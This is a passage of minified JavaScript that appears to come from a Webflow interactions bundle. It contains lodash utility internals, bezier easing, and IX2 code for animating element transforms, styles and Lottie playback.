e;return"string"==t||"number"==t||"symbol"==t||"boolean"==t?"__proto__"!==e:null===e}},function(e,t,n){var r=n(20);e.exports=function(e){return r(this,e).get(e)}},function(e,t,n){var r=n(20);e.exports=function(e){return r(this,e).has(e)}},function(e,t,n){var i=n(20);e.exports=function(e,t){var n=i(this,e),r=n.size;return n.set(e,t),this.size+=n.size==r?0:1,this}},function(e,t,n){var g=n(64),_=n(69),I=n(155),y=n(159),m=n(42),T=n(1),O=n(36),b=n(38),S="[object Arguments]",A="[object Array]",R="[object Object]",w=Object.prototype.hasOwnProperty;e.exports=function(e,t,n,r,i,a){var o=T(e),u=T(t),c=o?A:m(e),s=u?A:m(t),l=(c=c==S?R:c)==R,f=(s=s==S?R:s)==R,d=c==s;if(d&&O(e)){if(!O(t))return!1;l=!(o=!0)}if(d&&!l)return a||(a=new g),o||b(e)?_(e,t,n,r,i,a):I(e,t,c,n,r,i,a);if(!(1&n)){var p=l&&w.call(e,"__wrapped__"),v=f&&w.call(t,"__wrapped__");if(p||v){var E=p?e.value():e,h=v?t.value():t;return a||(a=new g),i(E,h,n,r,a)}}return!!d&&(a||(a=new g),y(e,t,n,r,i,a))}},function(e,t,n){var r=n(34),i=n(151),a=n(152);function o(e){var t=-1,n=null==e?0:e.length;for(this.__data__=new r;++t<n;)this.add(e[t])}o.prototype.add=o.prototype.push=i,o.prototype.has=a,e.exports=o},function(e,t){e.exports=function(e){return this.__data__.set(e,"__lodash_hash_undefined__"),this}},function(e,t){e.exports=function(e){return this.__data__.has(e)}},function(e,t){e.exports=function(e,t){for(var n=-1,r=null==e?0:e.length;++n<r;)if(t(e[n],n,e))return!0;return!1}},function(e,t){e.exports=function(e,t){return e.has(t)}},function(e,t,n){var r=n(11),f=n(156),d=n(32),p=n(69),v=n(157),E=n(158),i=r?r.prototype:void 0,h=i?i.valueOf:void 0;e.exports=function(e,t,n,r,i,a,o){switch(n){case"[object DataView]":if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case"[object ArrayBuffer]":return!(e.byteLength!=t.byteLength||!a(new f(e),new f(t)));case"[object Boolean]":case"[object Date]":case"[object Number]":return d(+e,+t);case"[object Error]":return e.name==t.name&&e.message==t.message;case"[object RegExp]":case"[object String]":return e==t+"";case"[object Map]":var u=v;case"[object Set]":var c=1&r;if(u||(u=E),e.size!=t.size&&!c)return!1;var s=o.get(e);if(s)return s==t;r|=2,o.set(e,t);var l=p(u(e),u(t),r,i,a,o);return o.delete(e),l;case"[object Symbol]":if(h)return h.call(e)==h.call(t)}return!1}},function(e,t,n){var r=n(3).Uint8Array;e.exports=r},function(e,t){e.exports=function(e){var n=-1,r=Array(e.size);return e.forEach(function(e,t){r[++n]=[t,e]}),r}},function(e,t){e.exports=function(e){var t=-1,n=Array(e.size);return e.forEach(function(e){n[++t]=e}),n}},function(e,t,n){var I=n(160),y=Object.prototype.hasOwnProperty;e.exports=function(e,t,n,r,i,a){var o=1&n,u=I(e),c=u.length;if(c!=I(t).length&&!o)return!1;for(var s=c;s--;){var l=u[s];if(!(o?l in t:y.call(t,l)))return!1}var f=a.get(e);if(f&&a.get(t))return f==t;var d=!0;a.set(e,t),a.set(t,e);for(var p=o;++s<c;){var v=e[l=u[s]],E=t[l];if(r)var h=o?r(E,v,l,t,e,a):r(v,E,l,e,t,a);if(!(void 0===h?v===E||i(v,E,n,r,a):h)){d=!1;break}p||(p="constructor"==l)}if(d&&!p){var g=e.constructor,_=t.constructor;g!=_&&"constructor"in e&&"constructor"in t&&!("function"==typeof g&&g instanceof g&&"function"==typeof _&&_ instanceof _)&&(d=!1)}return a.delete(e),a.delete(t),d}},function(e,t,n){var r=n(70),i=n(71),a=n(21);e.exports=function(e){return r(e,a,i)}},function(e,t){e.exports=function(e,t){for(var n=-1,r=null==e?0:e.length,i=0,a=[];++n<r;){var o=e[n];t(o,n,e)&&(a[i++]=o)}return a}},function(e,t){e.exports=function(e,t){for(var n=-1,r=Array(e);++n<e;)r[n]=t(n);return r}},function(e,t,n){var r=n(9),i=n(8);e.exports=function(e){return i(e)&&"[object Arguments]"==r(e)}},function(e,t){e.exports=function(){return!1}},function(e,t,n){var r=n(9),i=n(39),a=n(8),o={};o["[object Float32Array]"]=o["[object Float64Array]"]=o["[object Int8Array]"]=o["[object Int16Array]"]=o["[object Int32Array]"]=o["[object Uint8Array]"]=o["[object Uint8ClampedArray]"]=o["[object Uint16Array]"]=o["[object Uint32Array]"]=!0,o["[object Arguments]"]=o["[object Array]"]=o["[object ArrayBuffer]"]=o["[object Boolean]"]=o["[object DataView]"]=o["[object Date]"]=o["[object Error]"]=o["[object Function]"]=o["[object Map]"]=o["[object Number]"]=o["[object Object]"]=o["[object RegExp]"]=o["[object Set]"]=o["[object String]"]=o["[object WeakMap]"]=!1,e.exports=function(e){return a(e)&&i(e.length)&&!!o[r(e)]}},function(e,t){e.exports=function(t){return function(e){return t(e)}}},function(e,o,u){(function(e){var t=u(66),n=o&&!o.nodeType&&o,r=n&&"object"==typeof e&&e&&!e.nodeType&&e,i=r&&r.exports===n&&t.process,a=function(){try{return r&&r.require&&r.require("util").types||i&&i.binding&&i.binding("util")}catch(e){}}();e.exports=a}).call(this,u(74)(e))},function(e,t,n){var r=n(75)(Object.keys,Object);e.exports=r},function(e,t,n){var r=n(7)(n(3),"DataView");e.exports=r},function(e,t,n){var r=n(7)(n(3),"Promise");e.exports=r},function(e,t,n){var r=n(7)(n(3),"Set");e.exports=r},function(e,t,n){var a=n(77),o=n(21);e.exports=function(e){for(var t=o(e),n=t.length;n--;){var r=t[n],i=e[r];t[n]=[r,i,a(i)]}return t}},function(e,t,n){var i=n(68),a=n(23),o=n(177),u=n(44),c=n(77),s=n(78),l=n(12);e.exports=function(n,r){return u(n)&&c(r)?s(l(n),r):function(e){var t=a(e,n);return void 0===t&&t===r?o(e,n):i(r,t,3)}}},function(e,t,n){var r=n(175),a=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,o=/\\(\\)?/g,i=r(function(e){var i=[];return 46===e.charCodeAt(0)&&i.push(""),e.replace(a,function(e,t,n,r){i.push(n?r.replace(o,"$1"):t||e)}),i});e.exports=i},function(e,t,n){var r=n(176);e.exports=function(e){var t=r(e,function(e){return 500===n.size&&n.clear(),e}),n=t.cache;return t}},function(e,t,n){var r=n(34),u="Expected a function";function c(i,a){if("function"!=typeof i||null!=a&&"function"!=typeof a)throw new TypeError(u);var o=function(){var e=arguments,t=a?a.apply(this,e):e[0],n=o.cache;if(n.has(t))return n.get(t);var r=i.apply(this,e);return o.cache=n.set(t,r)||n,r};return o.cache=new(c.Cache||r),o}c.Cache=r,e.exports=c},function(e,t,n){var r=n(178),i=n(179);e.exports=function(e,t){return null!=e&&i(e,t,r)}},function(e,t){e.exports=function(e,t){return null!=e&&t in Object(e)}},function(e,t,n){var u=n(24),c=n(22),s=n(1),l=n(37),f=n(39),d=n(12);e.exports=function(e,t,n){for(var r=-1,i=(t=u(t,e)).length,a=!1;++r<i;){var o=d(t[r]);if(!(a=null!=e&&n(e,o)))break;e=e[o]}return a||++r!=i?a:!!(i=null==e?0:e.length)&&f(i)&&l(o,i)&&(s(e)||c(e))}},function(e,t,n){var r=n(82),i=n(181),a=n(44),o=n(12);e.exports=function(e){return a(e)?r(o(e)):i(e)}},function(e,t,n){var r=n(43);e.exports=function(t){return function(e){return r(e,t)}}},function(e,t,n){var a=n(83),o=n(6),u=n(46),c=Math.max;e.exports=function(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var i=null==n?0:u(n);return i<0&&(i=c(r+i,0)),a(e,o(t,3),i)}},function(e,t,n){var r=n(47);e.exports=function(e){return e?(e=r(e))===1/0||e===-1/0?17976931348623157e292*(e<0?-1:1):e==e?e:0:0===e?e:0}},function(e,t){var r="function"==typeof Float32Array;function i(e,t){return 1-3*t+3*e}function a(e,t){return 3*t-6*e}function o(e){return 3*e}function c(e,t,n){return((i(t,n)*e+a(t,n))*e+o(t))*e}function s(e,t,n){return 3*i(t,n)*e*e+2*a(t,n)*e+o(t)}e.exports=function(a,t,o,n){if(!(0<=a&&a<=1&&0<=o&&o<=1))throw new Error("bezier x values must be in [0, 1] range");var u=r?new Float32Array(11):new Array(11);if(a!==t||o!==n)for(var e=0;e<11;++e)u[e]=c(.1*e,a,o);return function(e){return a===t&&o===n?e:0===e?0:1===e?1:c(function(e){for(var t=0,n=1;10!==n&&u[n]<=e;++n)t+=.1;var r=t+(e-u[--n])/(u[n+1]-u[n])*.1,i=s(r,a,o);return.001<=i?function(e,t,n,r){for(var i=0;i<4;++i){var a=s(t,n,r);if(0===a)return t;t-=(c(t,n,r)-e)/a}return t}(e,r,a,o):0===i?r:function(e,t,n,r,i){for(var a,o,u=0;0<(a=c(o=t+(n-t)/2,r,i)-e)?n=o:t=o,1e-7<Math.abs(a)&&++u<10;);return o}(e,t,t+.1,a,o)}(e),t,n)}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.createElementState=v,t.mergeActionState=E,t.ixElements=void 0;var f=n(13),o=n(49),d=n(86),p={},c="refState";function v(e,t,n,r,i){var a=n===o.PLAIN_OBJECT?(0,f.getIn)(i,["config","target","objectId"]):null;return(0,f.mergeIn)(e,[r],{id:r,ref:t,refId:a,refType:n})}function E(e,t,n,r,i){var o,a=(o=i.config,s.reduce(function(e,t){var n=t[0],r=t[1],i=o[n],a=o[r];return null!=i&&null!=a&&(e[r]=a),e},{})),u=[t,c,n];return(0,f.mergeIn)(e,u,r,a)}t.ixElements=function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:p,t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};switch(t.type){case d.IX2_SESSION_STOPPED:return p;case d.IX2_INSTANCE_ADDED:var n=t.payload,r=n.elementId,i=n.element,a=n.origin,o=n.actionItem,u=n.refType,c=o.actionTypeId,s=e;return(0,f.getIn)(s,[r,i])!==i&&(s=v(s,i,u,r,o)),E(s,r,c,a,o);case d.IX2_ELEMENT_STATE_CHANGED:var l=t.payload;return E(e,l.elementId,l.actionTypeId,l.current,l.actionItem);default:return e}};var s=[[o.CONFIG_X_VALUE,o.CONFIG_X_UNIT],[o.CONFIG_Y_VALUE,o.CONFIG_Y_UNIT],[o.CONFIG_Z_VALUE,o.CONFIG_Z_UNIT],[o.CONFIG_VALUE,o.CONFIG_UNIT]]},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.clearPlugin=t.renderPlugin=t.createPluginInstance=t.getPluginDestination=t.getPluginOrigin=t.getPluginConfig=void 0,t.getPluginConfig=function(e){return e.value},t.getPluginOrigin=function(e){return e||{value:0}},t.getPluginDestination=function(e){return{value:e.value}},t.createPluginInstance=function(e){var t=window.Webflow.require("lottie").createInstance(e);return t.pause(),t.setSubframe(!0),t},t.renderPlugin=function(e,t,n){if(e){var r=t[n.actionTypeId].value/100;e.setCurrentRawFrameValue(e.totalFrames*r)}},t.clearPlugin=function(e){window.Webflow.require("lottie").createInstance(e).stop()}},function(e,t,n){"use strict";var r,i,a,o=n(0),u=o(n(15)),s=o(n(14)),c=n(0);Object.defineProperty(t,"__esModule",{value:!0}),t.getInstanceId=function(){return"i"+h++},t.getElementId=function(e,t){for(var n in e){var r=e[n];if(r&&r.ref===t)return r.id}return"e"+g++},t.reifyState=function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},t=e.events,n=e.actionLists,r=e.site,i=(0,L.default)(t,function(e,t){var n=t.eventTypeId;return e[n]||(e[n]={}),e[n][t.id]=t,e},{}),a=r&&r.mediaQueries,o=[];return a?o=a.map(function(e){return e.key}):(a=[],console.warn("IX2 missing mediaQueries in site data")),{ixData:{events:t,actionLists:n,eventTypeMap:i,mediaQueries:a,mediaQueryKeys:o}}},t.observeStore=function(e){var t=e.store,n=e.select,r=e.onChange,i=e.comparator,a=void 0===i?_:i,o=t.getState,u=(0,t.subscribe)(function(){var e=n(o());null!=e?a(e,c)||r(c=e,t):u()}),c=n(o());return u},t.getAffectedElements=y,t.getComputedStyle=function(e){var t=e.element,n=e.actionItem;if(!D.IS_BROWSER_ENV)return{};switch(n.actionTypeId){case P.STYLE_SIZE:case P.STYLE_BACKGROUND_COLOR:case P.STYLE_BORDER:case P.STYLE_TEXT_COLOR:case P.GENERAL_DISPLAY:return window.getComputedStyle(t);default:return{}}},t.getInstanceOrigin=function(e){var t,n,r,i,a,o,u,c,s,l,f=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},d=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{},p=3<arguments.length?arguments[3]:void 0,v=(4<arguments.length?arguments[4]:void 0).getStyle,E=p.actionTypeId,h=p.config;if((0,T.isPluginType)(E))return(0,T.getPluginOrigin)(E)(f[E]);switch(E){case P.TRANSFORM_MOVE:case P.TRANSFORM_SCALE:case P.TRANSFORM_ROTATE:case P.TRANSFORM_SKEW:return f[E]||A[E];case P.STYLE_FILTER:return O(f[E],p.config.filters);case P.STYLE_OPACITY:return{value:(0,I.default)(parseFloat(v(e,C.OPACITY)),1)};case P.STYLE_SIZE:var g=v(e,C.WIDTH),_=v(e,C.HEIGHT);return{widthValue:h.widthUnit===C.AUTO?m.test(g)?parseFloat(g):parseFloat(d.width):(0,I.default)(parseFloat(g),parseFloat(d.width)),heightValue:h.heightUnit===C.AUTO?m.test(_)?parseFloat(_):parseFloat(d.height):(0,I.default)(parseFloat(_),parseFloat(d.height))};case P.STYLE_BACKGROUND_COLOR:case P.STYLE_BORDER:case P.STYLE_TEXT_COLOR:return i=(t={element:e,actionTypeId:E,computedStyle:d,getStyle:v}).element,a=t.computedStyle,o=t.getStyle,u=M[t.actionTypeId],c=o(i,u),s=j.test(c)?c:a[u],l=(n=s,(r=V.exec(n))?r[1]:"").split(C.COMMA_DELIMITER),{rValue:(0,I.default)(parseInt(l[0],10),255),gValue:(0,I.default)(parseInt(l[1],10),255),bValue:(0,I.default)(parseInt(l[2],10),255),aValue:(0,I.default)(parseFloat(l[3]),1)};case P.GENERAL_DISPLAY:return{value:(0,I.default)(v(e,C.DISPLAY),d.display)};case P.OBJECT_VALUE:return f[E]||{value:0};default:return}},t.getDestinationValues=function(e){var t=e.element,n=e.actionItem,r=e.elementApi,i=n.actionTypeId;if((0,T.isPluginType)(i))return(0,T.getPluginDestination)(i)(n.config);switch(i){case P.TRANSFORM_MOVE:case P.TRANSFORM_SCALE:case P.TRANSFORM_ROTATE:case P.TRANSFORM_SKEW:var a=n.config;return{xValue:a.xValue,yValue:a.yValue,zValue:a.zValue};case P.STYLE_SIZE:var o=r.getStyle,u=r.setStyle,c=r.getProperty,s=n.config,l=s.widthUnit,f=s.heightUnit,d=n.config,p=d.widthValue,v=d.heightValue;if(!D.IS_BROWSER_ENV)return{widthValue:p,heightValue:v};if(l===C.AUTO){var E=o(t,C.WIDTH);u(t,C.WIDTH,""),p=c(t,"offsetWidth"),u(t,C.WIDTH,E)}if(f===C.AUTO){var h=o(t,C.HEIGHT);u(t,C.HEIGHT,""),v=c(t,"offsetHeight"),u(t,C.HEIGHT,h)}return{widthValue:p,heightValue:v};case P.STYLE_BACKGROUND_COLOR:case P.STYLE_BORDER:case P.STYLE_TEXT_COLOR:var g=n.config;return{rValue:g.rValue,gValue:g.gValue,bValue:g.bValue,aValue:g.aValue};case P.STYLE_FILTER:return n.config.filters.reduce(b,{});default:return{value:n.config.value}}},t.getRenderType=S,t.getStyleProp=function(e,t){return e===C.RENDER_STYLE?t.replace("STYLE_","").toLowerCase():null},t.renderHTMLElement=function(e,t,n,r,i,a,o,u,c){switch(u){case C.RENDER_TRANSFORM:return l=e,E=t,f=n,d=i,p=o,y=w.map(function(e){var t=A[e],n=E[e]||{},r=n.xValue,i=void 0===r?t.xValue:r,a=n.yValue,o=void 0===a?t.yValue:a,u=n.zValue,c=void 0===u?t.zValue:u,s=n.xUnit,l=void 0===s?"":s,f=n.yUnit,d=void 0===f?"":f,p=n.zUnit,v=void 0===p?"":p;switch(e){case P.TRANSFORM_MOVE:return"".concat(C.TRANSLATE_3D,"(").concat(i).concat(l,", ").concat(o).concat(d,", ").concat(c).concat(v,")");case P.TRANSFORM_SCALE:return"".concat(C.SCALE_3D,"(").concat(i).concat(l,", ").concat(o).concat(d,", ").concat(c).concat(v,")");case P.TRANSFORM_ROTATE:return"".concat(C.ROTATE_X,"(").concat(i).concat(l,") ").concat(C.ROTATE_Y,"(").concat(o).concat(d,") ").concat(C.ROTATE_Z,"(").concat(c).concat(v,")");case P.TRANSFORM_SKEW:return"".concat(C.SKEW,"(").concat(i).concat(l,", ").concat(o).concat(d,")");default:return""}}).join(" "),m=p.setStyle,X(l,D.TRANSFORM_PREFIXED,p),m(l,D.TRANSFORM_PREFIXED,y),v=f,h=d.actionTypeId,g=v.xValue,_=v.yValue,I=v.zValue,void((h===P.TRANSFORM_MOVE&&void 0!==I||h===P.TRANSFORM_SCALE&&void 0!==I||h===P.TRANSFORM_ROTATE&&(void 0!==g||void 0!==_))&&m(l,D.TRANSFORM_STYLE_PREFIXED,C.PRESERVE_3D));case C.RENDER_STYLE:return function(e,t,n,r,i,a){var o,u,c,s,l,f,d=a.setStyle,p=r.actionTypeId,v=r.config;switch(p){case P.STYLE_SIZE:var E=r.config,h=E.widthUnit,g=void 0===h?"":h,_=E.heightUnit,I=void 0===_?"":_,y=n.widthValue,m=n.heightValue;void 0!==y&&(g===C.AUTO&&(g="px"),X(e,C.WIDTH,a),d(e,C.WIDTH,y+g)),void 0!==m&&(I===C.AUTO&&(I="px"),X(e,C.HEIGHT,a),d(e,C.HEIGHT,m+I));break;case P.STYLE_FILTER:o=e,u=n,c=v,s=a,l=(0,L.default)(u,function(e,t,n){return"".concat(e," ").concat(n,"(").concat(t).concat(U(n,c),")")},""),f=s.setStyle,X(o,C.FILTER,s),f(o,C.FILTER,l);break;case P.STYLE_BACKGROUND_COLOR:case P.STYLE_BORDER:case P.STYLE_TEXT_COLOR:var T=M[p],O=Math.round(n.rValue),b=Math.round(n.gValue),S=Math.round(n.bValue),A=n.aValue;X(e,T,a),d(e,T,1<=A?"rgb(".concat(O,",").concat(b,",").concat(S,")"):"rgba(".concat(O,",").concat(b,",").concat(S,",").concat(A,")"));break;default:var R=v.unit,w=void 0===R?"":R;X(e,i,a),d(e,i,n.value+w)}}(e,0,n,i,a,o);case C.RENDER_GENERAL:return function(e,t){var n=o.setStyle;switch(t.actionTypeId){case P.GENERAL_DISPLAY:var r=t.config.value;return void(r===C.FLEX&&D.IS_BROWSER_ENV?n(e,C.DISPLAY,D.FLEX_PREFIXED):n(e,C.DISPLAY,r))}}(e,i);case C.RENDER_PLUGIN:var s=i.actionTypeId;if((0,T.isPluginType)(s))return(0,T.renderPlugin)(s)(c,t,i)}var l,E,f,d,p,v,h,g,_,I,y,m},t.clearAllStyles=function(e){var t=e.store,i=e.elementApi,n=t.getState().ixData,r=n.events,a=void 0===r?{}:r,o=n.actionLists,u=void 0===o?{}:o;Object.keys(a).forEach(function(e){var t=a[e],n=t.action.config.actionListId,r=u[n];r&&H({actionList:r,event:t,elementApi:i})}),Object.keys(u).forEach(function(e){H({actionList:u[e],elementApi:i})})},t.cleanupHTMLElement=function(e,t,n){var r=n.setStyle,i=n.getStyle,a=t.actionTypeId;if(a===P.STYLE_SIZE){var o=t.config;o.widthUnit===C.AUTO&&r(e,C.WIDTH,""),o.heightUnit===C.AUTO&&r(e,C.HEIGHT,"")}i(e,C.WILL_CHANGE)&&B({effect:k,actionTypeId:a,elementApi:n})(e)},t.getMaxDurationItemIndex=z,t.getActionListProgress=function(e,t){var n=e.actionItemGroups,u=e.useFirstGroupAsInitialState,c=t.actionItem,r=t.verboseTimeElapsed,s=void 0===r?0:r,l=0,f=0;return n.forEach(function(e,t){if(!u||0!==t){var n=e.actionItems,r=n[z(n)],i=r.config,a=r.actionTypeId;c.id===r.id&&(f=l+s);var o=S(a)===C.RENDER_GENERAL?0:i.duration;l+=i.delay+o}}),0<l?(0,p.optimizeFloat)(f/l):0},t.reduceListToGroup=function(e){function t(e){return c.push((0,f.mergeIn)(e,["config"],{delay:0,duration:0})),e.id===r}var n=e.actionListId,r=e.actionItemId,i=e.rawData,a=i.actionLists[n],o=a.actionItemGroups,u=a.continuousParameterGroups,c=[];return o&&o.some(function(e){return e.actionItems.some(t)}),u&&u.some(function(e){return e.continuousActionGroups.some(function(e){return e.actionItems.some(t)})}),(0,f.setIn)(i,["actionLists"],(0,s.default)({},n,{id:n,actionItemGroups:[{actionItems:c}]}))},t.shouldNamespaceEventParameter=function(e,t){var n=t.basedOn;return e===x.SCROLLING_IN_VIEW&&(n===x.ELEMENT||null==n)||e===x.MOUSE_MOVE&&n===x.ELEMENT},t.getNamespacedParameterId=function(e,t){return e+C.COLON_DELIMITER+t},t.shouldAllowMediaQuery=function(e,t){return null==t||-1!==e.indexOf(t)},t.mediaQueriesEqual=function(e,t){return(0,d.default)(e&&e.sort(),t&&t.sort())},t.stringifyTarget=function(e){if("string"==typeof e)return e;var t=e.id,n=void 0===t?"":t,r=e.selector,i=void 0===r?"":r,a=e.useEventTarget,o=void 0===a?"":a;return n+C.BAR_DELIMITER+i+C.BAR_DELIMITER+o},t.getItemConfigByKey=void 0;var I=c(n(188)),L=c(n(189)),l=c(n(195)),N=c(n(23)),f=n(13),d=c(n(91)),p=n(85),T=n(88),C=n(49),x=n(87),P=n(48),D=n(31),v=function(e){return e.trim()},M=Object.freeze((r={},(0,s.default)(r,P.STYLE_BACKGROUND_COLOR,C.BACKGROUND_COLOR),(0,s.default)(r,P.STYLE_BORDER,C.BORDER_COLOR),(0,s.default)(r,P.STYLE_TEXT_COLOR,C.COLOR),r)),E=Object.freeze((i={},(0,s.default)(i,D.TRANSFORM_PREFIXED,C.TRANSFORM),(0,s.default)(i,C.BACKGROUND_COLOR,C.BACKGROUND),(0,s.default)(i,C.OPACITY,C.OPACITY),(0,s.default)(i,C.FILTER,C.FILTER),(0,s.default)(i,C.WIDTH,C.WIDTH),(0,s.default)(i,C.HEIGHT,C.HEIGHT),i)),F={},h=1,g=1,_=function(e,t){return e===t};function G(e){var t=(0,u.default)(e);return"string"===t?{id:e}:null!=e&&"object"===t?{id:e.id,objectId:e.objectId,selector:e.selector,selectorGuids:e.selectorGuids,appliesTo:e.appliesTo,useEventTarget:e.useEventTarget}:{}}function y(e){var t=e.config,n=e.event,r=e.eventTarget,i=e.elementRoot,a=e.elementApi;if(!a)throw new Error("IX2 missing elementApi");var o=a.getValidDocument,u=a.getQuerySelector,c=a.queryDocument,s=a.getChildElements,l=a.getSiblingElements,f=a.matchSelector,d=a.elementContains,p=a.isSiblingNode,v=t.target;if(!v)return[];var E=G(v),h=E.id,g=E.objectId,_=E.selector,I=E.selectorGuids,y=E.appliesTo,m=E.useEventTarget;if(g)return[F[g]||(F[g]={})];if(y===x.PAGE){var T=o(h);return T?[T]:[]}var O,b,S,A=(0,N.default)(n,"action.config.affectedElements",{})[h||_]||{},R=Boolean(A.id||A.selector),w=n&&u(G(n.target));if(R?(O=A.limitAffectedElements,b=w,S=u(A)):b=S=u({id:h,selector:_,selectorGuids:I}),n&&m){var L=r&&(S||!0===m)?[r]:c(w);if(S){if(m===C.PARENT)return c(S).filter(function(t){return L.some(function(e){return d(t,e)})});if(m===C.CHILDREN)return c(S).filter(function(t){return L.some(function(e){return d(e,t)})});if(m===C.SIBLINGS)return c(S).filter(function(t){return L.some(function(e){return p(e,t)})})}return L}return null==b||null==S?[]:D.IS_BROWSER_ENV&&i?c(S).filter(function(e){return i.contains(e)}):O===C.CHILDREN?c(b,S):O===C.IMMEDIATE_CHILDREN?s(c(b)).filter(f(S)):O===C.SIBLINGS?l(c(b)).filter(f(S)):c(S)}var m=/px/,O=function(e,t){return t.reduce(function(e,t){return null==e[t.type]&&(e[t.type]=R[t.type]),e},e||{})},b=function(e,t){return t&&(e[t.type]=t.value||0),e};function S(e){return/^TRANSFORM_/.test(e)?C.RENDER_TRANSFORM:/^STYLE_/.test(e)?C.RENDER_STYLE:/^GENERAL_/.test(e)?C.RENDER_GENERAL:/^PLUGIN_/.test(e)?C.RENDER_PLUGIN:void 0}t.getItemConfigByKey=function(e,t,n){if((0,T.isPluginType)(e))return(0,T.getPluginConfig)(e)(n,t);switch(e){case P.STYLE_FILTER:var r=(0,l.default)(n.filters,function(e){return e.type===t});return r?r.value:0;default:return n[t]}};var A=(a={},(0,s.default)(a,P.TRANSFORM_MOVE,Object.freeze({xValue:0,yValue:0,zValue:0})),(0,s.default)(a,P.TRANSFORM_SCALE,Object.freeze({xValue:1,yValue:1,zValue:1})),(0,s.default)(a,P.TRANSFORM_ROTATE,Object.freeze({xValue:0,yValue:0,zValue:0})),(0,s.default)(a,P.TRANSFORM_SKEW,Object.freeze({xValue:0,yValue:0})),a),R=Object.freeze({blur:0,"hue-rotate":0,invert:0,grayscale:0,saturate:100,sepia:0,contrast:100,brightness:100}),U=function(t,e){var n=(0,l.default)(e.filters,function(e){return e.type===t});if(n&&n.unit)return n.unit;switch(t){case"blur":return"px";case"hue-rotate":return"deg";default:return"%"}},w=Object.keys(A),j=/^rgb/,V=RegExp("rgba?".concat("\\(([^)]+)\\)"));function X(e,t,n){if(D.IS_BROWSER_ENV){var r=E[t];if(r){var i=n.getStyle,a=n.setStyle,o=i(e,C.WILL_CHANGE);if(o){var u=o.split(C.COMMA_DELIMITER).map(v);-1===u.indexOf(r)&&a(e,C.WILL_CHANGE,u.concat(r).join(C.COMMA_DELIMITER))}else a(e,C.WILL_CHANGE,r)}}}function k(e,t,n){if(D.IS_BROWSER_ENV){var r=E[t];if(r){var i=n.getStyle,a=n.setStyle,o=i(e,C.WILL_CHANGE);o&&-1!==o.indexOf(r)&&a(e,C.WILL_CHANGE,o.split(C.COMMA_DELIMITER).map(v).filter(function(e){return e!==r}).join(C.COMMA_DELIMITER))}}}function H(e){var t=e.actionList,n=void 0===t?{}:t,r=e.event,i=e.elementApi,a=n.actionItemGroups,o=n.continuousParameterGroups;a&&a.forEach(function(e){Y({actionGroup:e,event:r,elementApi:i})}),o&&o.forEach(function(e){e.continuousActionGroups.forEach(function(e){Y({actionGroup:e,event:r,elementApi:i})})})}function Y(e){var t=e.actionGroup,i=e.event,a=e.elementApi;t.actionItems.forEach(function(e){var t,n=e.actionTypeId,r=e.config;t=(0,T.isPluginType)(n)?(0,T.clearPlugin)(n):B({effect:W,actionTypeId:n,elementApi:a}),y({config:r,event:i,elementApi:a}).forEach(t)})}var B=function(e){var t=e.effect,n=e.actionTypeId,r=e.elementApi;return function(e){switch(n){case P.TRANSFORM_MOVE:case P.TRANSFORM_SCALE:case P.TRANSFORM_ROTATE:case P.TRANSFORM_SKEW:t(e,D.TRANSFORM_PREFIXED,r);break;case P.STYLE_FILTER:t(e,C.FILTER,r);break;case P.STYLE_OPACITY:t(e,C.OPACITY,r);break;case P.STYLE_SIZE:t(e,C.WIDTH,r),t(e,C.HEIGHT,r);break;case P.STYLE_BACKGROUND_COLOR:case P.STYLE_BORDER:case P.STYLE_TEXT_COLOR:t(e,M[n],r);break;case P.GENERAL_DISPLAY:t(e,C.DISPLAY,r)}}};function W(e,t,n){var r=n.setStyle;k(e,t,n),r(e,t,""),t===D.TRANSFORM_PREFIXED&&r(e,D.TRANSFORM_STYLE_PREFIXED,"")}function z(e){var i=0,a=0;return e.forEach(function(e,t){var n=e.config,r=n.delay+n.duration;i<=r&&(i=r,a=t)}),a}},function(e,t){e.exports=function(e,t){return null==e||e!=e?t:e}},function(e,t,n){var a=n(190),o=n(89),u=n(6),c=n(194),s=n(1);e.exports=function(e,t,n){var r=s(e)?a:c,i=arguments.length<3;return r(e,u(t,4),n,i,o)}},function(e,t){e.exports=function(e,t,n,r){var i=-1,a=null==e?0:e.length;for(r&&a&&(n=e[++i]);++i<a;)n=t(n,e[i],i,e);return n}},function(e,t,n){var r=n(192)();e.exports=r},function(e,t){e.exports=function(c){return function(e,t,n){for(var r=-1,i=Object(e),a=n(e),o=a.length;o--;){var u=a[c?o:++r];if(!1===t(i[u],u,i))break}return e}}},function(e,t,n){var u=n(10);e.exports=function(a,o){return function(e,t){if(null==e)return e;if(!u(e))return a(e,t);for(var n=e.length,r=o?n:-1,i=Object(e);(o?r--:++r<n)&&!1!==t(i[r],r,i););return e}}},function(e,t){e.exports=function(e,r,i,a,t){return t(e,function(e,t,n){i=a?(a=!1,e):r(i,e,t,n)}),i}},function(e,t,n){var r=n(63)(n(196));e.exports=r},function(e,t,n){var a=n(83),o=n(6),u=n(46),c=Math.max,s=Math.min;e.exports=function(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var i=r-1;return void 0!==n&&(i=u(n),i=n<0?c(r+i,0):s(i,r-1)),a(e,o(t,3),i,!0)}},function(e,t,n){"use strict";var a=Object.prototype.hasOwnProperty;function o(e,t){return e===t?0!==e||0!==t||1/e==1/t:e!=e&&t!=t}e.exports=function(e,t){if(o(e,t))return!0;if("object"!=typeof e||null===e||"object"!=typeof t||null===t)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(var i=0;i<n.length;i++)if(!a.call(t,n[i])||!o(e[n[i]],t[n[i]]))return!1;return!0}},function(e,t,n){"use strict";var r,i=n(0)(n(14)),a=n(0);Object.defineProperty(t,"__esModule",{value:!0}),t.ixRequest=void 0;var 